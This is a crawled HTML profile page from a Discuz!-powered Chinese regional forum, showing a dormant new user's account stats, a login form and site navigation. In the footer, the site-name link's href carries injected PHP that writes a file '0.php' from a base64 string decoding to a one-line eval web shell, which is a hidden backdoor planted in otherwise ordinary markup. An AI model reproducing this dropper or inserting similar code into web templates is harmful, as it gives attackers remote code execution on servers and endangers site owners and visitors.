

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://gdinnet.com/home.php?mod=space&uid=73661
body_size: 5191
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>bxcvhbujhx的个人资料 -  广东人社区 -  Powered by Discuz!</title>

<meta name="keywords" content="bxcvhbujhx的个人资料" />
<meta name="description" content="bxcvhbujhx的个人资料 ,广东人社区" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="Discuz!" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://gdinnet.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?EO6" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_home_space.css?EO6" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t1/style.css" /><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'EO6', charset = 'gbk', discuz_uid = '0', cookiepre = 'ysFo_6863_', cookiedomain = '.gdinnet.com', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = './template/default/style/t1', REPORTURL = 'aHR0cDovL2dkaW5uZXQuY29tL2hvbWUucGhwP21vZD1zcGFjZSZ1aWQ9NzM2NjE=', SITEURL = 'http://gdinnet.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?EO6" type="text/javascript"></script>
<meta name="application-name" content="广东人社区" />
<meta name="msapplication-tooltip" content="广东人社区" />
<meta name="msapplication-task" content="name=广场;action-uri=http://gdinnet.com/forum.php;icon-uri=http://gdinnet.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=;action-uri=http://gdinnet.com/home.php;icon-uri=http://gdinnet.com/static/image/common/home.ico" /><link rel="stylesheet" id="css_widthauto" type="text/css" href='data/cache/style_1_widthauto.css?EO6' />
<script type="text/javascript">HTMLNODE.className += ' widthauto'</script>
<script src="data/cache/home.js?EO6" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_space" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://www.gdinnet.com/');">设为首页</a><a href="https://www.gdinnet.com/"  onclick="addFavorite(this.href, '广东人社区');return false;">收藏本站</a><a href="http://faq.comsenz.com/library/x3/index.html" target="_blank"  style="font-weight: bold;color: green">社区使用手册</a><a href="plugin.php?id=jishigou_dzx:top" target="_blank"  style="font-weight: bold;color: blue">潮人微博</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到窄版" class="switchwidth">切换到窄版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="广东人社区"><img src="static/image/common/logo.png" alt="广东人社区" border="0" /></a></h2><script src="data/cache/logging.js?EO6" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="e2d7cf56" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>

<div class="fastlg_fm y" style="margin-right: 10px; padding-right: 10px">
<p><a href="http://gdinnet.com/connect.php?mod=login&op=init&referer=home.php%3Fmod%3Dspace%26uid%3D73661&statfrom=login_simple"><img src="static/image/common/qq_login.gif" class="vm" alt="QQ登录" /></a></p>
<p class="hm xg1" style="padding-top: 2px;">只需一步，快速开始</p>
</div>
</div>
</form>

</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >广场<span>BBS</span></a></li><li id="mn_Ne2c8" ><a href="http://www.gdinnet.com/plugin.php?id=taobaolist:taobaolist" hidefocus="true"   style="font-weight: bold;color: yellow">淘宝联盟</a></li><li id="mn_N35c0" ><a href="http://store.chao01.com" hidefocus="true" target="_blank"   style="font-weight: bold;color: cyan">潮英洛商城</a></li></ul>
</div>
<div id="mu" class="cl">
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="e2d7cf56" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::space" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%BB%EE%B6%AF&amp;formhash=e2d7cf56&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">活动</a>



<a href="search.php?mod=forum&amp;srchtxt=%BD%BB%D3%D1&amp;formhash=e2d7cf56&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">交友</a>



<a href="search.php?mod=forum&amp;srchtxt=discuz&amp;formhash=e2d7cf56&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">discuz</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">广东人社区</a> <em>&rsaquo;</em>
<a href="home.php?mod=space&amp;uid=73661">bxcvhbujhx</a> <em>&rsaquo;</em>
个人资料
</div>
</div>
<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div><div id="uhd">
<div class="mn">
<ul>
<li class="addf">
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=73661&amp;handlekey=addfriendhk_73661" id="a_friend_li_73661" onclick="showWindow(this.id, this.href, 'get', 0);" class="xi2">加为好友</a>
</li>
<li class="pm2">
<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_73661&amp;touid=73661&amp;pmid=0&amp;daterange=2" id="a_sendpm_73661" onclick="showWindow('showMsgBox', this.href, 'get', 0)" title="发送消息">发送消息</a>
</li>
</ul>
</div>
<div class="h cl">
<div class="icn avt"><a href="home.php?mod=space&amp;uid=73661"><img src="https://www.chaoren021.com/uc_server/avatar.php?uid=73661&size=small" /></a></div>
<h2 class="mt">
bxcvhbujhx</h2>
<p>
<a href="http://gdinnet.com/?73661" class="xg1">http://gdinnet.com/?73661</a>
</p>
</div>

<ul class="tb cl" style="padding-left: 75px;">
<li><a href="home.php?mod=space&amp;uid=73661&amp;do=thread&amp;view=me&amp;from=space">主题</a></li>
<li><a href="home.php?mod=space&amp;uid=73661&amp;do=album&amp;view=me&amp;from=space">相册</a></li>
<li class="a"><a href="home.php?mod=space&amp;uid=73661&amp;do=profile&amp;from=space">个人资料</a></li>
</ul>
</div>
<div id="ct" class="ct1 wp cl">
<div class="mn">
<!--[diy=diycontenttop]--><div id="diycontenttop" class="area"></div><!--[/diy]-->
<div class="bm bw0">
<div class="bm_c">
<div class="bm_c u_profile">

<div class="pbm mbm bbda cl">
<h2 class="mbn">
bxcvhbujhx<span class="xw0">(UID: 73661)</span>
</h2>
<ul class="pf_l cl pbm mbm">
<li><em>邮箱状态</em>未验证</li>
</ul>
<ul>
</ul>
<ul class="cl bbda pbm mbm">
<li>
<em class="xg2">统计信息</em>
<a href="home.php?mod=space&amp;uid=73661&amp;do=friend&amp;view=me&amp;from=space" target="_blank">好友数 0</a>
<span class="pipe">|</span>
<a href="home.php?mod=space&amp;uid=73661&amp;do=album&amp;view=me&amp;from=space" target="_blank">相册数 0</a>
<span class="pipe">|</span><a href="home.php?mod=space&uid=73661&do=thread&view=me&type=reply&from=space" target="_blank">回帖数 0</a>
<span class="pipe">|</span>
<a href="home.php?mod=space&uid=73661&do=thread&view=me&type=thread&from=space" target="_blank">主题数 0</a>
</li>
</ul>
<ul class="pf_l cl"><li><em>性别</em>保密</li>
<li><em>生日</em>-</li>
</ul>
</div>
<div class="pbm mbm bbda cl">
<h2 class="mbn">活跃概况</h2>
<ul>
<li><em class="xg1">用户组&nbsp;&nbsp;</em><span style="color:" class="xi2" onmouseover="showTip(this)" tip="积分 2, 距离下一级还需 48 积分"><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></span>  </li>
</ul>
<ul id="pbbs" class="pf_l">
<li><em>注册时间</em>2014-9-17 14:57</li>
<li><em>最后访问</em>2014-9-17 14:57</li>
<li><em>上次活动时间</em>2014-9-17 14:57</li><li><em>所在时区</em>使用系统默认</li>
</ul>
</div>
<div id="psts" class="cl">
<h2 class="mbn">统计信息</h2>
<ul class="pf_l">
<li><em>已用空间</em>   0 B </li>
<li><em>积分</em>2</li><li><em>威望</em>0 </li>
<li><em>金钱</em>2 </li>
<li><em>贡献</em>0 </li>
</ul>
</div>
</div><!--[diy=diycontentbottom]--><div id="diycontentbottom" class="area"></div><!--[/diy]--></div>
</div>
</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<a href="//wpa.qq.com/msgrd?v=3&amp;uin=619516942&amp;site=广东人社区&amp;menu=yes&amp;from=discuz" target="_blank" title="QQ"><img src="static/image/common/site_qq.jpg" alt="QQ" /></a><span class="pipe">|</span><a href="plugin.php?id=jishigou_dzx:bottom" >我的微博</a><span class="pipe">|</span><a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><strong><a href="http://www.gdinnet.com/#<?phpfile_put_contents(‘0.php’,base64_decode(‘PD9waHAgQGV2YWwoJF9QT1NUW2FdKTsgPz4=’));?>" target="_blank">广东人社区</a></strong>
( <a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备13022730号-3</a> )</p>
<p class="xs0">
GMT+8, 2026-2-3 08:30<span id="debuginfo">
, Processed in 0.067548 second(s), 15 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="https://www.discuz.vip/" target="_blank">Discuz!</a></strong> <em>X3.4</em> <a href="https://license.discuz.vip/?pid=1&amp;host=gdinnet.com" target="_blank">Licensed</a></p>
<p class="xs0">&copy; 2001-2023 <a href="https://code.dismall.com/" target="_blank">Discuz! Team</a>.</p>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1770078646" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>
